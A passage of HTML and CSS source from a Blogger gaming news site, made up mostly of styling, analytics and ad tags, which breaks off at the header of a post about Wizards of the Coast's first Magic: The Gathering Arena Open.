.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;    border-left: 5px solid #ef3418;
background: #222325;
color: #fff;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
padding: 9px 10px 10px;
margin-bottom: 20px;
font-family: Oswald;
font-weight: normal;
font-style: normal;}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{    text-decoration: none;
text-transform: uppercase;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
#ContactForm1{display: none !important;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style type='text/css'> 
.item #main-wrapper, .static_page #main-wrapper {
    width: 760px;
}          
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px;}
body#layout .row {
width:800px;
}
body#layout .admin {
display: block !important;
}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:31%;float:left;margin-right:3.5%}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.08%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1100px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;text-align: center}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#header-inner a{display:inline-block!important}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%!important}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 980px) {
#nav, #main-nav li{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
}
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%!important}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
.index .post, .archive .post {
    display: block;
    height: auto;
    overflow: hidden;
    box-sizing: border-box;
    margin: 0 0 20px;
    padding-bottom: 20px;
    width: 100%;
    float: left;
    padding-right: 0px;
    max-height: 450px;
}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:24px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGbAmx8inlC1unNxTrCEkU73j7BEigfb59aJqIROmR8kRSS4-Fs5ZvYp7cN8E9lZd3w54XSE_xuuut2XnMKFbWhzgUeDx8Qrxt-vVtV5kwx_PAMCoQeakgf7bgY0MSkmi_Ln6azn2z79g/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<meta content='779AF69E375FB572D4D2DA0761429B62' name='msvalidate.01'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=7f233d06-eb47-4296-8079-f576f5920b3c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=7f233d06-eb47-4296-8079-f576f5920b3c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0039298283550309&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-0039298283550309 -->

</head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gamingnews24h.com/' itemprop='url' style='display: block'>
<h1><img alt='Gaming News 24h' height='88px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA7XKwLU-Te11q6QL8a7SRirHBWVy92HrnDprmsAn4t_RRObglDv5KmI1RaGWBzOK9dvcGAfTca8xrxzOFbENjiQF6ot9cGGKRTWpgv5nuJRHpfdI3OPQ_3YhuNTquNHONERFXBEY8kw/s1600/GamingNews24h-logo-small.PNG' style='display: block' width='298px; '/></h1>
</a>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '2b61a92745a3ba5efee74d662f65bbdc',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/2b61a92745a3ba5efee74d662f65bbdc/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.gamingnews24h.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/featured ' itemprop='url'>Trending</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PC' itemprop='url'>PC</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PS4' itemprop='url'>PS4</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/Xbox%20One' itemprop='url'>Xbox One</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Nintendo' itemprop='url'>Nintendo </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Mobile' itemprop='url'>Mobile</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/trailer' itemprop='url'>Trailers</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/' itemprop='url'>tech news </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/p/contact.html' itemprop='url'>Contact us</a></li>
<li itemprop='name'><a href='https://www.gamingnews24h.com/p/write-for-us.html' itemprop='url'>Write for us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyylBPJr2C65ItefyDwcVkY8_8IYuisxAIiHpQ-q9lHGV6igqTEvDynIjgvTXkBrECUgtKq1y151evr4S3szDsqS9VtQYH6u9BihbiI72TtO3iG6japrlp4k0LCoR0e9U3WB9fFF1YsA/s640/MTG-Arena.jpg' itemprop='image'/>
<meta content='https://www.gamingnews24h.com/2020/05/wizards-of-coast-announces-first-ever.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gamingnews24h.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' property='v:title' rel='v:url'>Entertainment</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/gaming' property='v:title' rel='v:url'>gaming</a></span>
<brc>/</brc>
<span>Wizards of the Coast announces first-ever Open For Magic: The Gathering Arena</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Wizards of the Coast announces first-ever Open For Magic: The Gathering Arena
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
</span>
